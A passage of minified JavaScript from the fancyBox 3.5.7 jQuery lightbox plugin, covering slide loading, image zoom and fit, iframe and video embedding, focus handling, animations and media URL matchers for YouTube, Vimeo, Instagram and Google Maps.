i=t.pos*r.width+t.pos*t.opts.gutter;f.fancybox.setTranslate(t.$slide,{top:0,left:i-a.left+c}),t.pos!==s.pos&&t.$slide.addClass("fancybox-slide--"+(t.pos>s.pos?"next":"previous")),h(t.$slide),f.fancybox.animate(t.$slide,{top:0,left:(t.pos-s.pos)*r.width+(t.pos-s.pos)*t.opts.gutter},n,function(){t.$slide.css({transform:"",opacity:""}).removeClass("fancybox-slide--next fancybox-slide--previous"),t.pos===d.currPos&&d.complete()})})):n&&s.opts.transitionEffect&&(l="fancybox-animated fancybox-fx-"+s.opts.transitionEffect,o.$slide.addClass("fancybox-slide--"+(o.pos>s.pos?"next":"previous")),f.fancybox.animate(o.$slide,l,n,function(){o.$slide.removeClass(l).removeClass("fancybox-slide--next fancybox-slide--previous")},!1)),s.isLoaded?d.revealContent(s):d.loadSlide(s)),d.preload("image")}},createSlide:function(e){var t,i=this,n=(n=e%i.group.length)<0?i.group.length+n:n;return!i.slides[e]&&i.group[n]&&(t=f('<div class="fancybox-slide"></div>').appendTo(i.$refs.stage),i.slides[e]=f.extend(!0,{},i.group[n],{pos:e,$slide:t,isLoaded:!1}),i.updateSlide(i.slides[e])),i.slides[e]},scaleToActual:function(e,t,i){var n,s,o,r,a=this,l=a.current,c=l.$content,d=f.fancybox.getTranslate(l.$slide).width,u=f.fancybox.getTranslate(l.$slide).height,h=l.width,p=l.height;a.isAnimating||a.isMoved()||!c||"image"!=l.type||!l.isLoaded||l.hasError||(a.isAnimating=!0,f.fancybox.stop(c),e=void 0===e?.5*d:e,t=void 0===t?.5*u:t,(n=f.fancybox.getTranslate(c)).top-=f.fancybox.getTranslate(l.$slide).top,n.left-=f.fancybox.getTranslate(l.$slide).left,l=h/n.width,r=p/n.height,s=.5*d-.5*h,o=.5*u-.5*p,d<h&&(s=0<(s=n.left*l-(e*l-e))?0:s)<d-h&&(s=d-h),u<p&&(o=0<(o=n.top*r-(t*r-t))?0:o)<u-p&&(o=u-p),a.updateCursor(h,p),f.fancybox.animate(c,{top:o,left:s,scaleX:l,scaleY:r},i||366,function(){a.isAnimating=!1}),a.SlideShow&&a.SlideShow.isActive&&a.SlideShow.stop())},scaleToFit:function(e){var t=this,i=t.current,n=i.$content;t.isAnimating||t.isMoved()||!n||"image"!=i.type||!i.isLoaded||i.hasError||(t.isAnimating=!0,f.fancybox.stop(n),i=t.getFitPos(i),t.updateCursor(i.width,i.height),f.fancybox.animate(n,{top:i.top,left:i.left,scaleX:i.width/n.width(),scaleY:i.height/n.height()},e||366,function(){t.isAnimating=!1}))},getFitPos:function(e){var t,i,n=e.$content,s=e.$slide,o=e.width||e.opts.width,r=e.height||e.opts.height,a={};return!!(e.isLoaded&&n&&n.length)&&(t=f.fancybox.getTranslate(this.$refs.stage).width,i=f.fancybox.getTranslate(this.$refs.stage).height,t-=parseFloat(s.css("paddingLeft"))+parseFloat(s.css("paddingRight"))+parseFloat(n.css("marginLeft"))+parseFloat(n.css("marginRight")),i-=parseFloat(s.css("paddingTop"))+parseFloat(s.css("paddingBottom"))+parseFloat(n.css("marginTop"))+parseFloat(n.css("marginBottom")),o&&r||(o=t,r=i),t-.5<(o*=n=Math.min(1,t/o,i/r))&&(o=t),i-.5<(r*=n)&&(r=i),"image"===e.type?(a.top=Math.floor(.5*(i-r))+parseFloat(s.css("paddingTop")),a.left=Math.floor(.5*(t-o))+parseFloat(s.css("paddingLeft"))):"video"===e.contentType&&(o/(n=e.opts.width&&e.opts.height?o/r:e.opts.ratio||16/9)<r?r=o/n:r*n<o&&(o=r*n)),a.width=o,a.height=r,a)},update:function(i){var n=this;f.each(n.slides,function(e,t){n.updateSlide(t,i)})},updateSlide:function(e,t){var i=this,n=e&&e.$content,s=e.width||e.opts.width,o=e.height||e.opts.height,r=e.$slide;i.adjustCaption(e),n&&(s||o||"video"===e.contentType)&&!e.hasError&&(f.fancybox.stop(n),f.fancybox.setTranslate(n,i.getFitPos(e)),e.pos===i.currPos)&&(i.isAnimating=!1,i.updateCursor()),i.adjustLayout(e),r.length&&(r.trigger("refresh"),e.pos===i.currPos)&&i.$refs.toolbar.add(i.$refs.navigation.find(".fancybox-button--arrow_right")).toggleClass("compensate-for-scrollbar",r.get(0).scrollHeight>r.get(0).clientHeight),i.trigger("onUpdate",e,t)},centerSlide:function(e){var t=this,i=t.current,n=i.$slide;!t.isClosing&&i&&(n.siblings().css({transform:"",opacity:""}),n.parent().children().removeClass("fancybox-slide--previous fancybox-slide--next"),f.fancybox.animate(n,{top:0,left:0,opacity:1},void 0===e?0:e,function(){n.css({transform:"",opacity:""}),i.isComplete||t.complete()},!1))},isMoved:function(e){var t,i;return!!(e=e||this.current)&&(i=f.fancybox.getTranslate(this.$refs.stage),t=f.fancybox.getTranslate(e.$slide),!e.$slide.hasClass("fancybox-animated"))&&(.5<Math.abs(t.top-i.top)||.5<Math.abs(t.left-i.left))},updateCursor:function(e,t){var i=this.current,n=this.$refs.container;i&&!this.isClosing&&this.Guestures&&(n.removeClass("fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-zoomOut fancybox-can-swipe fancybox-can-pan"),t=!!(e=this.canPan(e,t))||this.isZoomable(),n.toggleClass("fancybox-is-zoomable",t),f("[data-fancybox-zoom]").prop("disabled",!t),e?n.addClass("fancybox-can-pan"):t&&("zoom"===i.opts.clickContent||f.isFunction(i.opts.clickContent)&&"zoom"==i.opts.clickContent(i))?n.addClass("fancybox-can-zoomIn"):i.opts.touch&&(i.opts.touch.vertical||1<this.group.length)&&"video"!==i.contentType&&n.addClass("fancybox-can-swipe"))},isZoomable:function(){var e,t=this.current;if(t&&!this.isClosing&&"image"===t.type&&!t.hasError){if(!t.isLoaded)return!0;if((e=this.getFitPos(t))&&(t.width>e.width||t.height>e.height))return!0}return!1},isScaledDown:function(e,t){var i=!1,n=this.current,s=n.$content;return void 0!==e&&void 0!==t?i=e<n.width&&t<n.height:s&&(i=(i=f.fancybox.getTranslate(s)).width<n.width&&i.height<n.height),i},canPan:function(e,t){var i=this.current,n=null,s=!1;return"image"===i.type&&(i.isComplete||e&&t)&&!i.hasError&&(s=this.getFitPos(i),void 0!==e&&void 0!==t?n={width:e,height:t}:i.isComplete&&(n=f.fancybox.getTranslate(i.$content)),n)?s&&(1.5<Math.abs(n.width-s.width)||1.5<Math.abs(n.height-s.height)):s},loadSlide:function(i){var e,t,n,s=this;if(!i.isLoading&&!i.isLoaded){if(!(i.isLoading=!0)===s.trigger("beforeLoad",i))return i.isLoading=!1;switch(e=i.type,(t=i.$slide).off("refresh").trigger("onReset").addClass(i.opts.slideClass),e){case"image":s.setImage(i);break;case"iframe":s.setIframe(i);break;case"html":s.setContent(i,i.src||i.content);break;case"video":s.setContent(i,i.opts.video.tpl.replace(/\{\{src\}\}/gi,i.src).replace("{{format}}",i.opts.videoFormat||i.opts.video.format||"").replace("{{poster}}",i.thumb||""));break;case"inline":f(i.src).length?s.setContent(i,f(i.src)):s.setError(i);break;case"ajax":s.showLoading(i),n=f.ajax(f.extend({},i.opts.ajax.settings,{url:i.src,success:function(e,t){"success"===t&&s.setContent(i,e)},error:function(e,t){e&&"abort"!==t&&s.setError(i)}})),t.one("onReset",function(){n.abort()});break;default:s.setError(i)}return!0}},setImage:function(t){var e,i=this;setTimeout(function(){var e=t.$image;i.isClosing||!t.isLoading||e&&e.length&&e[0].complete||t.hasError||i.showLoading(t)},50),i.checkSrcset(t),t.$content=f('<div class="fancybox-content"></div>').addClass("fancybox-is-hidden").appendTo(t.$slide.addClass("fancybox-slide--image")),!1!==t.opts.preload&&t.opts.width&&t.opts.height&&t.thumb&&(t.width=t.opts.width,t.height=t.opts.height,(e=r.createElement("img")).onerror=function(){f(this).remove(),t.$ghost=null},e.onload=function(){i.afterLoad(t)},t.$ghost=f(e).addClass("fancybox-image").appendTo(t.$content).attr("src",t.thumb)),i.setBigImage(t)},checkSrcset:function(e){var t,i,n,s,o=e.opts.srcset||e.opts.image.srcset;if(o){n=l.devicePixelRatio||1,s=l.innerWidth*n,(i=o.split(",").map(function(e){var n={};return e.trim().split(/\s+/).forEach(function(e,t){var i=parseInt(e.substring(0,e.length-1),10);if(0===t)return n.url=e;i&&(n.value=i,n.postfix=e[e.length-1])}),n})).sort(function(e,t){return e.value-t.value});for(var r=0;r<i.length;r++){var a=i[r];if("w"===a.postfix&&a.value>=s||"x"===a.postfix&&a.value>=n){t=a;break}}(t=!t&&i.length?i[i.length-1]:t)&&(e.src=t.url,e.width&&e.height&&"w"==t.postfix&&(e.height=e.width/e.height*t.value,e.width=t.value),e.opts.srcset=o)}},setBigImage:function(t){var i=this,e=r.createElement("img"),n=f(e);t.$image=n.one("error",function(){i.setError(t)}).one("load",function(){var e;t.$ghost||(i.resolveImageSlideSize(t,this.naturalWidth,this.naturalHeight),i.afterLoad(t)),i.isClosing||(t.opts.srcset&&((e=t.opts.sizes)&&"auto"!==e||(e=(1<t.width/t.height&&1<s.width()/s.height()?"100":Math.round(t.width/t.height*100))+"vw"),n.attr("sizes",e).attr("srcset",t.opts.srcset)),t.$ghost&&setTimeout(function(){t.$ghost&&!i.isClosing&&t.$ghost.hide()},Math.min(300,Math.max(1e3,t.height/1600))),i.hideLoading(t))}).addClass("fancybox-image").attr("src",t.src).appendTo(t.$content),(e.complete||"complete"==e.readyState)&&n.naturalWidth&&n.naturalHeight?n.trigger("load"):e.error&&n.trigger("error")},resolveImageSlideSize:function(e,t,i){var n=parseInt(e.opts.width,10),s=parseInt(e.opts.height,10);e.width=t,e.height=i,0<n&&(e.width=n,e.height=Math.floor(n*i/t)),0<s&&(e.width=Math.floor(s*t/i),e.height=s)},setIframe:function(s){var o,t=this,r=s.opts.iframe,a=s.$slide;s.$content=f('<div class="fancybox-content'+(r.preload?" fancybox-is-hidden":"")+'"></div>').css(r.css).appendTo(a),a.addClass("fancybox-slide--"+s.contentType),s.$iframe=o=f(r.tpl.replace(/\{rnd\}/g,(new Date).getTime())).attr(r.attr).appendTo(s.$content),r.preload?(t.showLoading(s),o.on("load.fb error.fb",function(e){this.isReady=1,s.$slide.trigger("refresh"),t.afterLoad(s)}),a.on("refresh.fb",function(){var e,t=s.$content,i=r.css.width,n=r.css.height;if(1===o[0].isReady){try{e=o.contents().find("body")}catch(e){}e&&e.length&&e.children().length&&(a.css("overflow","visible"),t.css({width:"100%","max-width":"100%",height:"9999px"}),void 0===i&&(i=Math.ceil(Math.max(e[0].clientWidth,e.outerWidth(!0)))),t.css("width",i||"").css("max-width",""),void 0===n&&(n=Math.ceil(Math.max(e[0].clientHeight,e.outerHeight(!0)))),t.css("height",n||""),a.css("overflow","auto")),t.removeClass("fancybox-is-hidden")}})):t.afterLoad(s),o.attr("src",s.src),a.one("onReset",function(){try{f(this).find("iframe").hide().unbind().attr("src","//about:blank")}catch(e){}f(this).off("refresh.fb").empty(),s.isLoaded=!1,s.isRevealed=!1})},setContent:function(e,t){var i;this.isClosing||(this.hideLoading(e),e.$content&&f.fancybox.stop(e.$content),e.$slide.empty(),(i=t)&&i.hasOwnProperty&&i instanceof f&&t.parent().length?((t.hasClass("fancybox-content")||t.parent().hasClass("fancybox-content"))&&t.parents(".fancybox-slide").trigger("onReset"),e.$placeholder=f("<div>").hide().insertAfter(t),t.css("display","inline-block")):e.hasError||("string"===f.type(t)&&(t=f("<div>").append(f.trim(t)).contents()),e.opts.filter&&(t=f("<div>").html(t).find(e.opts.filter))),e.$slide.one("onReset",function(){f(this).find("video,audio").trigger("pause"),e.$placeholder&&(e.$placeholder.after(t.removeClass("fancybox-content").hide()).remove(),e.$placeholder=null),e.$smallBtn&&(e.$smallBtn.remove(),e.$smallBtn=null),e.hasError||(f(this).empty(),e.isLoaded=!1,e.isRevealed=!1)}),f(t).appendTo(e.$slide),f(t).is("video,audio")&&(f(t).addClass("fancybox-video"),f(t).wrap("<div></div>"),e.contentType="video",e.opts.width=e.opts.width||f(t).attr("width"),e.opts.height=e.opts.height||f(t).attr("height")),e.$content=e.$slide.children().filter("div,form,main,video,audio,article,.fancybox-content").first(),e.$content.siblings().hide(),e.$content.length||(e.$content=e.$slide.wrapInner("<div></div>").children().first()),e.$content.addClass("fancybox-content"),e.$slide.addClass("fancybox-slide--"+e.contentType),this.afterLoad(e))},setError:function(e){e.hasError=!0,e.$slide.trigger("onReset").removeClass("fancybox-slide--"+e.contentType).addClass("fancybox-slide--error"),e.contentType="html",this.setContent(e,this.translate(e,e.opts.errorTpl)),e.pos===this.currPos&&(this.isAnimating=!1)},showLoading:function(e){(e=e||this.current)&&!e.$spinner&&(e.$spinner=f(this.translate(this,this.opts.spinnerTpl)).appendTo(e.$slide).hide().fadeIn("fast"))},hideLoading:function(e){(e=e||this.current)&&e.$spinner&&(e.$spinner.stop().remove(),delete e.$spinner)},afterLoad:function(e){this.isClosing||(e.isLoading=!1,e.isLoaded=!0,this.trigger("afterLoad",e),this.hideLoading(e),!e.opts.smallBtn||e.$smallBtn&&e.$smallBtn.length||(e.$smallBtn=f(this.translate(e,e.opts.btnTpl.smallBtn)).appendTo(e.$content)),e.opts.protect&&e.$content&&!e.hasError&&(e.$content.on("contextmenu.fb",function(e){return 2==e.button&&e.preventDefault(),!0}),"image"===e.type)&&f('<div class="fancybox-spaceball"></div>').appendTo(e.$content),this.adjustCaption(e),this.adjustLayout(e),e.pos===this.currPos&&this.updateCursor(),this.revealContent(e))},adjustCaption:function(e){var t=(e=e||this.current).opts.caption,i=e.opts.preventCaptionOverlap,n=this.$refs.caption,s=!1;n.toggleClass("fancybox-caption--separate",i),i&&t&&t.length&&(e.pos!==this.currPos?((i=n.clone().appendTo(n.parent())).children().eq(0).empty().html(t),s=i.outerHeight(!0),i.empty().remove()):this.$caption&&(s=this.$caption.outerHeight(!0)),e.$slide.css("padding-bottom",s||""))},adjustLayout:function(e){var t,i,n,s;(e=e||this.current).isLoaded&&!0!==e.opts.disableLayoutFix&&(e.$content.css("margin-bottom",""),e.$content.outerHeight()>e.$slide.height()+.5&&(n=e.$slide[0].style["padding-bottom"],s=e.$slide.css("padding-bottom"),0<parseFloat(s))&&(t=e.$slide[0].scrollHeight,e.$slide.css("padding-bottom",0),Math.abs(t-e.$slide[0].scrollHeight)<1&&(i=s),e.$slide.css("padding-bottom",n)),e.$content.css("margin-bottom",i))},revealContent:function(e){var t,i,n,s,o=this,r=e.$slide,a=!1,l=!1,c=o.isMoved(e),d=e.isRevealed;return e.isRevealed=!0,t=e.opts[o.firstRun?"animationEffect":"transitionEffect"],n=e.opts[o.firstRun?"animationDuration":"transitionDuration"],n=parseInt(void 0===e.forcedDuration?n:e.forcedDuration,10),"zoom"===(t=!(c||e.pos!==o.currPos||!n)&&t)&&(e.pos===o.currPos&&n&&"image"===e.type&&!e.hasError&&(l=o.getThumbPos(e))?a=o.getFitPos(e):t="fade"),"zoom"===t?(o.isAnimating=!0,a.scaleX=a.width/l.width,a.scaleY=a.height/l.height,("auto"==(s=e.opts.zoomOpacity)?.1<Math.abs(e.width/e.height-l.width/l.height):s)&&(l.opacity=.1,a.opacity=1),f.fancybox.setTranslate(e.$content.removeClass("fancybox-is-hidden"),l),h(e.$content),void f.fancybox.animate(e.$content,a,n,function(){o.isAnimating=!1,o.complete()})):(o.updateSlide(e),t?(f.fancybox.stop(r),i="fancybox-slide--"+(e.pos>=o.prevPos?"next":"previous")+" fancybox-animated fancybox-fx-"+t,r.addClass(i).removeClass("fancybox-slide--current"),e.$content.removeClass("fancybox-is-hidden"),h(r),"image"!==e.type&&e.$content.hide().show(0),void f.fancybox.animate(r,"fancybox-slide--current",n,function(){r.removeClass(i).css({transform:"",opacity:""}),e.pos===o.currPos&&o.complete()},!0)):(e.$content.removeClass("fancybox-is-hidden"),d||!c||"image"!==e.type||e.hasError||e.$content.hide().fadeIn("fast"),void(e.pos===o.currPos&&o.complete())))},getThumbPos:function(e){var t,i,n,s;return!(!(e=e.$thumb)||!(n=e[0])||n.ownerDocument!==r||(f(".fancybox-container").css("pointer-events","none"),s={x:n.getBoundingClientRect().left+n.offsetWidth/2,y:n.getBoundingClientRect().top+n.offsetHeight/2},s=r.elementFromPoint(s.x,s.y)===n,f(".fancybox-container").css("pointer-events",""),!s))&&(n=f.fancybox.getTranslate(e),s=parseFloat(e.css("border-top-width")||0),i=parseFloat(e.css("border-right-width")||0),t=parseFloat(e.css("border-bottom-width")||0),e=parseFloat(e.css("border-left-width")||0),i={top:n.top+s,left:n.left+e,width:n.width-i-e,height:n.height-s-t,scaleX:1,scaleY:1},0<n.width)&&0<n.height&&i},complete:function(){var e,i=this,t=i.current,n={};!i.isMoved()&&t.isLoaded&&(t.isComplete||(t.isComplete=!0,t.$slide.siblings().trigger("onReset"),i.preload("inline"),h(t.$slide),t.$slide.addClass("fancybox-slide--complete"),f.each(i.slides,function(e,t){t.pos>=i.currPos-1&&t.pos<=i.currPos+1?n[t.pos]=t:t&&(f.fancybox.stop(t.$slide),t.$slide.off().remove())}),i.slides=n),i.isAnimating=!1,i.updateCursor(),i.trigger("afterShow"),t.opts.video.autoStart&&t.$slide.find("video,audio").filter(":visible:first").trigger("play").one("ended",function(){Document.exitFullscreen?Document.exitFullscreen():this.webkitExitFullscreen&&this.webkitExitFullscreen(),i.next()}),t.opts.autoFocus&&"html"===t.contentType&&((e=t.$content.find("input[autofocus]:enabled:visible:first")).length?e.trigger("focus"):i.focus(null,!0)),t.$slide.scrollTop(0).scrollLeft(0))},preload:function(e){var t,i;this.group.length<2||(i=this.slides[this.currPos+1],(t=this.slides[this.currPos-1])&&t.type===e&&this.loadSlide(t),i&&i.type===e&&this.loadSlide(i))},focus:function(e,t){var i=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","video","audio","[contenteditable]",'[tabindex]:not([tabindex^="-"])'].join(",");this.isClosing||((t=(t=!e&&this.current&&this.current.isComplete?this.current.$slide.find("*:visible"+(t?":not(.fancybox-close-small)":"")):this.$refs.container.find("*:visible")).filter(i).filter(function(){return"hidden"!==f(this).css("visibility")&&!f(this).hasClass("disabled")})).length?(i=t.index(r.activeElement),e&&e.shiftKey?(i<0||0==i)&&(e.preventDefault(),t.eq(t.length-1).trigger("focus")):(i<0||i==t.length-1)&&(e&&e.preventDefault(),t.eq(0).trigger("focus"))):this.$refs.container.trigger("focus"))},activate:function(){var t=this;f(".fancybox-container").each(function(){var e=f(this).data("FancyBox");e&&e.id!==t.id&&!e.isClosing&&(e.trigger("onDeactivate"),e.removeEvents(),e.isVisible=!1)}),t.isVisible=!0,(t.current||t.isIdle)&&(t.update(),t.updateControls()),t.trigger("onActivate"),t.addEvents()},close:function(e,t){function i(){l.cleanUp(e)}var n,s,o,r,a,l=this,c=l.current;return!l.isClosing&&(!(l.isClosing=!0)===l.trigger("beforeClose",e)?(l.isClosing=!1,d(function(){l.update()}),!1):(l.removeEvents(),s=c.$content,n=c.opts.animationEffect,t=f.isNumeric(t)?t:n?c.opts.animationDuration:0,c.$slide.removeClass("fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated"),!0!==e?f.fancybox.stop(c.$slide):n=!1,c.$slide.siblings().trigger("onReset").remove(),t&&l.$refs.container.removeClass("fancybox-is-open").addClass("fancybox-is-closing").css("transition-duration",t+"ms"),l.hideLoading(c),l.hideControls(!0),l.updateCursor(),"zoom"===(n="zoom"!==n||s&&t&&"image"===c.type&&!l.isMoved()&&!c.hasError&&(a=l.getThumbPos(c))?n:"fade")?(f.fancybox.stop(s),r={top:(r=f.fancybox.getTranslate(s)).top,left:r.left,scaleX:r.width/a.width,scaleY:r.height/a.height,width:a.width,height:a.height},("auto"==(o=c.opts.zoomOpacity)?.1<Math.abs(c.width/c.height-a.width/a.height):o)&&(a.opacity=0),f.fancybox.setTranslate(s,r),h(s),f.fancybox.animate(s,a,t,i)):n&&t?f.fancybox.animate(c.$slide.addClass("fancybox-slide--previous").removeClass("fancybox-slide--current"),"fancybox-animated fancybox-fx-"+n,t,i):!0===e?setTimeout(i,t):i(),!0))},cleanUp:function(e){var t,i=this.current.opts.$orig;this.current.$slide.trigger("onReset"),this.$refs.container.empty().remove(),this.trigger("afterClose",e),this.current.opts.backFocus&&(i=i&&i.length&&i.is(":visible")?i:this.$trigger)&&i.length&&(e=l.scrollX,t=l.scrollY,i.trigger("focus"),f("html, body").scrollTop(t).scrollLeft(e)),this.current=null,(i=f.fancybox.getInstance())?i.activate():(f("body").removeClass("fancybox-active compensate-for-scrollbar"),f("#fancybox-style-noscroll").remove())},trigger:function(e,t){var i,n=Array.prototype.slice.call(arguments,1),t=t&&t.opts?t:this.current;if(t?n.unshift(t):t=this,n.unshift(this),!1===(i=f.isFunction(t.opts[e])?t.opts[e].apply(t,n):i))return i;("afterClose"!==e&&this.$refs?this.$refs.container:o).trigger(e+".fb",n)},updateControls:function(){var e=this,t=e.current,i=t.index,n=e.$refs.container,s=e.$refs.caption,o=t.opts.caption;t.$slide.trigger("refresh"),o&&o.length?(e.$caption=s).children().eq(0).html(o):e.$caption=null,e.hasHiddenControls||e.isIdle||e.showControls(),n.find("[data-fancybox-count]").html(e.group.length),n.find("[data-fancybox-index]").html(i+1),n.find("[data-fancybox-prev]").prop("disabled",!t.opts.loop&&i<=0),n.find("[data-fancybox-next]").prop("disabled",!t.opts.loop&&i>=e.group.length-1),"image"===t.type?n.find("[data-fancybox-zoom]").show().end().find("[data-fancybox-download]").attr("href",t.opts.image.src||t.src).show():t.opts.toolbar&&n.find("[data-fancybox-download],[data-fancybox-zoom]").hide(),f(r.activeElement).is(":hidden,[disabled]")&&e.$refs.container.trigger("focus")},hideControls:function(e){var t=["infobar","toolbar","nav"];!e&&this.current.opts.preventCaptionOverlap||t.push("caption"),this.$refs.container.removeClass(t.map(function(e){return"fancybox-show-"+e}).join(" ")),this.hasHiddenControls=!0},showControls:function(){var e=(this.current||this).opts,t=this.$refs.container;this.hasHiddenControls=!1,this.idleSecondsCounter=0,t.toggleClass("fancybox-show-toolbar",!(!e.toolbar||!e.buttons)).toggleClass("fancybox-show-infobar",!!(e.infobar&&1<this.group.length)).toggleClass("fancybox-show-caption",!!this.$caption).toggleClass("fancybox-show-nav",!!(e.arrows&&1<this.group.length)).toggleClass("fancybox-is-modal",!!e.modal)},toggleControls:function(){this.hasHiddenControls?this.showControls():this.hideControls()}}),f.fancybox={version:"3.5.7",defaults:e,getInstance:function(e){var t=f('.fancybox-container:not(".fancybox-is-closing"):last').data("FancyBox"),i=Array.prototype.slice.call(arguments,1);return t instanceof n&&("string"===f.type(e)?t[e].apply(t,i):"function"===f.type(e)&&e.apply(t,i),t)},open:function(e,t,i){return new n(e,t,i)},close:function(e){var t=this.getInstance();t&&(t.close(),!0===e)&&this.close(e)},destroy:function(){this.close(!0),o.add("body").off("click.fb-start","**")},isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),use3d:(e=r.createElement("div"),l.getComputedStyle&&l.getComputedStyle(e)&&l.getComputedStyle(e).getPropertyValue("transform")&&!(r.documentMode&&r.documentMode<11)),getTranslate:function(e){var t;return!(!e||!e.length)&&{top:(t=e[0].getBoundingClientRect()).top||0,left:t.left||0,width:t.width,height:t.height,opacity:parseFloat(e.css("opacity"))}},setTranslate:function(e,t){var i="",n={};if(e&&t)return void 0===t.left&&void 0===t.top||(i=(void 0===t.left?e.position():t).left+"px, "+(void 0===t.top?e.position():t).top+"px",i=this.use3d?"translate3d("+i+", 0px)":"translate("+i+")"),void 0!==t.scaleX&&void 0!==t.scaleY?i+=" scale("+t.scaleX+", "+t.scaleY+")":void 0!==t.scaleX&&(i+=" scaleX("+t.scaleX+")"),i.length&&(n.transform=i),void 0!==t.opacity&&(n.opacity=t.opacity),void 0!==t.width&&(n.width=t.width),void 0!==t.height&&(n.height=t.height),e.css(n)},animate:function(t,i,n,s,o){var r,a=this;f.isFunction(n)&&(s=n,n=null),a.stop(t),r=a.getTranslate(t),t.on(c,function(e){(!e||!e.originalEvent||t.is(e.originalEvent.target)&&"z-index"!=e.originalEvent.propertyName)&&(a.stop(t),f.isNumeric(n)&&t.css("transition-duration",""),f.isPlainObject(i)?void 0!==i.scaleX&&void 0!==i.scaleY&&a.setTranslate(t,{top:i.top,left:i.left,width:r.width*i.scaleX,height:r.height*i.scaleY,scaleX:1,scaleY:1}):!0!==o&&t.removeClass(i),f.isFunction(s))&&s(e)}),f.isNumeric(n)&&t.css("transition-duration",n+"ms"),f.isPlainObject(i)?(void 0!==i.scaleX&&void 0!==i.scaleY&&(delete i.width,delete i.height,t.parent().hasClass("fancybox-slide--image"))&&t.parent().addClass("fancybox-is-scaling"),f.fancybox.setTranslate(t,i)):t.addClass(i),t.data("timer",setTimeout(function(){t.trigger(c)},n+33))},stop:function(e,t){e&&e.length&&(clearTimeout(e.data("timer")),t&&e.trigger(c),e.off(c).css("transition-duration",""),e.parent().removeClass("fancybox-is-scaling"))}},f.fn.fancybox=function(e){var t;return(t=(e=e||{}).selector||!1)?f("body").off("click.fb-start",t).on("click.fb-start",t,{options:e},i):this.off("click.fb-start").on("click.fb-start",{items:this,options:e},i),this},o.on("click.fb-start","[data-fancybox]",i),o.on("click.fb-start","[data-fancybox-trigger]",function(e){f('[data-fancybox="'+f(this).attr("data-fancybox-trigger")+'"]').eq(f(this).attr("data-fancybox-index")||0).trigger("click.fb-start",{$trigger:f(this)})}),p=null,o.on("mousedown mouseup focus blur",".fancybox-button",function(e){switch(e.type){case"mousedown":p=f(this);break;case"mouseup":p=null;break;case"focusin":f(".fancybox-button").removeClass("fancybox-focus"),f(this).is(p)||f(this).is("[disabled]")||f(this).addClass("fancybox-focus");break;case"focusout":f(".fancybox-button").removeClass("fancybox-focus")}})}var p})(window,document,jQuery),(p=>{function f(i,e,t){if(i)return"object"===p.type(t=t||"")&&(t=p.param(t,!0)),p.each(e,function(e,t){i=i.replace("$"+e,t||"")}),t.length&&(i+=(0<i.indexOf("?")?"&":"?")+t),i}var n={youtube:{matcher:/(youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(watch\?(.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*))(.*)/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:"transparent",enablejsapi:1,html5:1},paramPlace:8,type:"iframe",url:"https://www.youtube-nocookie.com/embed/$4",thumb:"https://img.youtube.com/vi/$4/hqdefault.jpg"},vimeo:{matcher:/^.+vimeo.com\/(.*\/)?([\d]+)(.*)?/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1},paramPlace:3,type:"iframe",url:"//player.vimeo.com/video/$2"},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:"image",url:"//$1/p/$2/media/?size=l"},gmap_place:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(((maps\/(place\/(.*)\/)?\@(.*),(\d+.?\d+?)z))|(\?ll=))(.*)?/i,type:"iframe",url:function(e){return"//maps.google."+e[2]+"/?ll="+(e[9]?e[9]+"&z="+Math.floor(e[10])+(e[12]?e[12].replace(/^\//,"&"):""):e[12]+"").replace(/\?/,"&")+"&output="+(e[12]&&0<e[12].indexOf("layer=c")?"svembed":"embed")}},gmap_search:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(maps\/search\/)(.*)/i,type:"iframe",url:function(e){return"//maps.google."+e[2]+"/maps?q="+e[5].replace("query=","q=").replace("api=1","")+"&output=embed"}}},s=(p(document).on("objectNeedsType.fb",function(e,t,s){var o,r,a,l,c,d,u=s.src||"",h=!1,i=p.extend(!0,{},n,s.opts.media);p.each(i,function(e,t){if(r=u.match(t.matcher)){if(h=t.type,d=e,c={},t.paramPlace&&r[t.paramPlace]){l=(l="?"==(l=r[t.paramPlace])[0]?l.substring(1):l).split("&");for(var i=0;i<l.length;++i){var n=l[i].split("=",2);2==n.length&&(c[n[0]]=decodeURIComponent(n[1].replace(/\+/g," ")))}}return a=p.extend(!0,{},t.params,s.opts[e],c),u="function"===p.type(t.url)?t.url.call(this,r,a,s):f(t.url,r,a),o="function"===p.type(t.thumb)?t.thumb.call(this,r,a,s):f(t.thumb,r),"youtube"===e?u=u.replace(/&t=((\d+)m)?(\d+)s/,function(e,t,i,n){return"&start="+((i?60*parseInt(i,10):0)+parseInt(n,10))}):"vimeo"===e&&(u=u.replace("&%23","#")),!1}}),h?(s.opts.thumb||s.opts.$thumb&&s.opts.$thumb.length||(s.opts.thumb=o),"iframe"===h&&(s.opts=p.extend(!0,s.opts,{iframe:{preload:!1,attr:{scrolling:"no"}}})),p.extend(s,{type:h,src:u,origSrc:s.src,contentSource:d,contentType:"image"===h?"image":"gmap_place"==d||"gmap_search"==d?"map":"video"})):u&&(s.type=s.opts.defaultType)}),{youtube:{src:"https://www.youtube.com/iframe_api",class:"YT",loading:!1,loaded:!1},vimeo:{src:"https://player.vimeo.com/api/player.js",class:"Vimeo",loading:!1,loaded:!1},load:function(e){var t,i=this;this[e].loaded?setTimeout(function(){i.done(e)}):this[e].loading||(this[e].loading=!0,(t=document.createElement("script")).type="text/javascript",t.src=this[e].src,"youtube"===e?window.onYouTubeIframeAPIReady=function(){i[e].loaded=!0,i.done(e)}:t.onload=function(){i[e].loaded=!0,i.done(e)},document.body.appendChild(t))},done:function(e){var t,i;"youtube"===e&&delete window.onYouTubeIframeAPIReady,(t=p.fancybox.getInstance())&&(i=t.current.$content.find("iframe"),"youtube"===e&&void 0!==YT&&YT?new 